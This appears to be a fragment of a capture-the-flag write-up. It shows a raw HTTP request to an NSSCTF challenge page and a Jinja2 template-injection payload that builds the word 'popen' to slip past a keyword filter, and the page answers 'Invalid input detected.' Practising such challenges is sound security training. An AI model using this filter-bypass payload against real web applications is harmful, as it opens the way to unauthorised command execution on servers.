 Content-Length: 57
Origin: http://node5.anna.nssctf.cn:23439
Connection: close
Referer: http://node5.anna.nssctf.cn:23439/get_flag
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1759725321,1760692594,1760764574,176
0785682; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1760790180;
HMACCOUNT=93722B20CEA6BB28
Upgrade-Insecure-Requests: 1
Priority: u=0, i
name={%set popen=dict(pop=a,en=b)|join%}{%print popen%}
Boss
Enter your name:
Submit
Invalid input detected.